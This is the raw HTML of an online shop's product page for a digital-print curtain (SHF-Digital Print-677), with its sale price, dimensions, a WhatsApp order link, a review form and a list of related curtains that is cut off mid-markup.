											<a href="https://shfcollection.com/?product_cat=bean-bags">

											<span class="elementor-icon-list-text">Bean Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bunk-bed">

											<span class="elementor-icon-list-text">Bunk Bed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=kids-beds">

											<span class="elementor-icon-list-text">Kids Beds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=car-beds">

											<span class="elementor-icon-list-text">Car Beds</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8f4756f" data-id="8f4756f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b8929 elementor-widget elementor-widget-heading" data-id="66b8929" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=office-furniture">Office Furniture
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f37a8a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f37a8a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=office-chairs">

											<span class="elementor-icon-list-text">Office Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=office-tables">

											<span class="elementor-icon-list-text">Office Tables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=waiting-chairs">

											<span class="elementor-icon-list-text">Waiting Chairs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shfcollection.com/?product_cat=bar-stools">

											<span class="elementor-icon-list-text">Bar stools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0a7a6a4" data-id="0a7a6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fb1833 elementor-widget elementor-widget-heading" data-id="9fb1833" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/product-category/curtain-hardware">Curtain Hardware</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc431f1" data-id="cc431f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5145170 elementor-widget elementor-widget-heading" data-id="5145170" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shfcollection.com/?product_cat=kitchen-furniture">Kitchen Furniture
</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7969"><a href="https://shfcollection.com/?product_cat=curtain-cloth"><span class="menu-title">Curtains, Fabric &#038; Wallpapers</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15501"><a href="https://shfcollection.com/product-category/curtains/"><span class="menu-title">Curtains</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8019"><a href="https://shfcollection.com/?product_cat=sofa-fabric-designs"><span class="menu-title">Sofa Fabric Designs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7970"><a href="https://shfcollection.com/?product_cat=offers-promotions"><span class="menu-title">Offers &#038; Promotions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8021"><a href="https://shfcollection.com/?product_cat=eid-sale"><span class="menu-title">Eid Sale</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8022"><a href="https://shfcollection.com/?product_cat=new-arrivals-furniture"><span class="menu-title">New Arrivals Furniture</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8023"><a href="https://shfcollection.com/?product_cat=featured-products"><span class="menu-title">Featured Products</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8024"><a href="https://shfcollection.com/?product_cat=same-day-delivery-furniture-in-lahore"><span class="menu-title">Same Day Delivery Furniture In Lahore</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8025"><a href="https://shfcollection.com/?product_cat=office-outdoor-furniture-deals"><span class="menu-title">Office &#038; Outdoor furniture Deals</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://shfcollection.com/?product_cat=pakistans-independence-day-14-august-sale-on-furniture"><span class="menu-title">Pakistan&#8217;s Independence Day 14 August Sale On Furniture</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://shfcollection.com/blog/"><span class="menu-title">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://shfcollection.com/contact/"><span class="menu-title">Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://shfcollection.com/home-interior-design/"><span class="menu-title">Home Interior Design</span></a></li>
</ul></div>        </nav>
                        <div class="header-group-action desktop-hide-down">
					        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="ekommart-icon-search"></i></a>
        </div>
                <div class="site-header-account">
            <a href="https://shfcollection.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
                    <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://shfcollection.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">1</span>
                </a>
            </div>
                        <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://shfcollection.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</span>        </a>
                                    </div>
                            </div>
				                    <div class="site-header-cart header-cart-mobile">
						        <a class="cart-contents" href="https://shfcollection.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</span>        </a>
                            </div>
					            <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
            
            </div>
        </div>
    </div>
	    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-15084" class="product type-product post-15084 status-publish first instock product_cat-curtains product_tag-digital-print product_tag-digital-print-cutrain product_tag-digital-print-cutrains has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-100x100.png" data-thumb-alt="SHF-Digital Print-677" data-thumb-srcset="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-100x100.png 100w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-150x150.png 150w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-400x400.png 400w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-300x300.png 300w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-600x600.png 600w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-96x96.png 96w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-460x460.png 460w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png"><img width="930" height="1280" src="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png" class="wp-post-image" alt="SHF-Digital Print-677" data-caption="" data-src="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png" data-large_image="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png" data-large_image_width="930" data-large_image_height="1280" decoding="async" srcset="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon.png 930w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-218x300.png 218w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-744x1024.png 744w, https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-768x1057.png 768w" sizes="(max-width: 930px) 100vw, 930px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://shfcollection.com/product/shf-digital-print-674/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300"   alt="SHF-Digital Print-674" data-src="https://shfcollection.com/wp-content/uploads/2022/01/674_11_11zon-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://shfcollection.com/wp-content/uploads/2022/01/674_11_11zon-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHF-Digital Print-674" /></noscript>                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">SHF-Digital Print-674</span>
                                                                    <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>36,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;36,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>24,700.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;24,700.00.</span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href=""><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://shfcollection.com/product/shf-velvet-curtain-685/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300"   alt="SHF-Velvet Curtain-685" data-src="https://shfcollection.com/wp-content/uploads/2022/01/685_43_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://shfcollection.com/wp-content/uploads/2022/01/685_43_11zon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHF-Velvet Curtain-685" /></noscript>                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">SHF-Velvet Curtain-685</span>
                                                                    <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>31,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;31,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>25,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;25,200.00.</span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span>
<h2 class="product_title entry-title">
	SHF-Digital Print-677</h2>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>36,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;36,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>24,700.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;24,700.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Curtain blind in digital print</p>
</div>

	
	<form class="cart" action="https://shfcollection.com/product/shf-digital-print-677/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_690cfb2765189">SHF-Digital Print-677 quantity</label>
	<input
		type="number"
				id="quantity_690cfb2765189"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15084" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="">
    <a class=" button alt wayra-coc-button wayra-coc-product" href="https://wa.me/923144224396?text=Hi,+i'm+interested+in:+*SHF-Digital+Print-677*%0D%0A%0D%0APrice:+&#8360;+24700%0D%0AURL:+https%3A%2F%2Fshfcollection.com%2Fproduct%2Fshf-digital-print-677%2F%0D%0ARegards!" rel="noreferrer" alt="Order on WhatsApp"  target="_blank">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>
        Order on WhatsApp    </a>
</div>	</form>

	
<button class="woosc-btn woosc-btn-15084 " data-text="Compare" data-text_added="Compare" data-id="15084" data-product_id="15084" data-product_name="SHF-Digital Print-677" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-150x150.png">Compare</button><button class="woosw-btn woosw-btn-15084" data-id="15084" data-product_name="SHF-Digital Print-677" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/677_13_11zon-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">k987654995</span></span>

	
	<span class="posted_in">Category: <a href="https://shfcollection.com/product-category/curtains/" rel="tag">Curtains</a></span>
	<span class="tagged_as">Tags: <a href="https://shfcollection.com/product-tag/digital-print/" rel="tag">digital print</a>, <a href="https://shfcollection.com/product-tag/digital-print-cutrain/" rel="tag">digital print cutrain</a>, <a href="https://shfcollection.com/product-tag/digital-print-cutrains/" rel="tag">digital print cutrains</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>length in Inches : 84<br />
Width in Inches : 84<br />
Back blind in Silk fabrics with beautiful digital print, you can also provide your desire design<br />
Front curtain with 5 pannal and everything which shown in picture<br />
call us for any changing require</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">213.36 &times; 213.36 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;SHF-Digital Print-677&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/shf-digital-print-677/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://shfcollection.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-14435 status-publish first instock product_cat-curtains product_tag-cheap-curtain product_tag-curtain-design-for-drawing-room product_tag-resonable-curtains product_tag-see-through-blind product_tag-see-through-curtain product_tag-see-through-curtains product_tag-seethrough product_tag-seethrough-blind product_tag-seethrough-blinds product_tag-seethrough-curtain product_tag-tv-lounge-curtain product_tag-tv-lounge-curtains has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition">
	<span class="onsale">Sale!</span>
	<div class="product-image"><img width="300" height="300"   alt="SHF-See Through-26" decoding="async" data-srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-1000x1000.jpeg 1000w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM.jpeg 1280w"  data-src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-300x300.jpeg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHF-See Through-26" decoding="async" srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-1000x1000.jpeg 1000w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><a href="/product/shf-digital-print-677/?add-to-cart=14435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14435" data-product_sku="k987654346" aria-label="Add to cart: &ldquo;SHF-See Through-26&rdquo;" rel="nofollow" data-success_message="&ldquo;SHF-See Through-26&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14435" class="screen-reader-text">
			</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-14435" data-id="14435" data-product_name="SHF-See Through-26" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-150x150.jpeg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-14435 " data-text="Compare" data-text_added="Compare" data-id="14435" data-product_id="14435" data-product_name="SHF-See Through-26" data-product_image="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.57.00-PM-150x150.jpeg">Compare</button><button class="woosq-btn woosq-btn-14435" data-id="14435" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://shfcollection.com/product/shf-see-through-26/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://shfcollection.com/product-category/curtains/" rel="tag">Curtains</a></div><h3 class="woocommerce-loop-product__title"><a href="https://shfcollection.com/product/shf-see-through-26/">SHF-See Through-26</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>35,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;35,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>29,700.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;29,700.00.</span></span>
<div class="">
    <a class=" button alt wayra-coc-button wayra-coc-product" href="https://wa.me/923144224396?text=Hi,+i'm+interested+in:+*SHF-See+Through-26*%0D%0A%0D%0APrice:+&#8360;+29700%0D%0AURL:+https%3A%2F%2Fshfcollection.com%2Fproduct%2Fshf-see-through-26%2F%0D%0ARegards!" rel="noreferrer" alt="Order on WhatsApp"  target="_blank">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>
        Order on WhatsApp    </a>
</div></div></li>

			
					<li class="product type-product post-14415 status-publish instock product_cat-curtains product_tag-curtain-design-for-bedroom product_tag-curtain-design-for-drawing-room product_tag-leaser-motive-curtain product_tag-motive-curtain product_tag-velvet-curtain has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition">
	<span class="onsale">Sale!</span>
	<div class="product-image"><img width="300" height="300"   alt="SHF-Velvet Curtain-06" decoding="async" data-srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-1000x1000.jpeg 1000w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-100x100.jpeg 100w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-600x600.jpeg 600w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-96x96.jpeg 96w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-460x460.jpeg 460w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM.jpeg 1280w"  data-src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-300x300.jpeg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHF-Velvet Curtain-06" decoding="async" srcset="https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-300x300.jpeg 300w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-1024x1024.jpeg 1024w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-150x150.jpeg 150w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-768x768.jpeg 768w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-400x400.jpeg 400w, https://shfcollection.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-5.07.42-PM-1000x1000.jpeg 1000w, 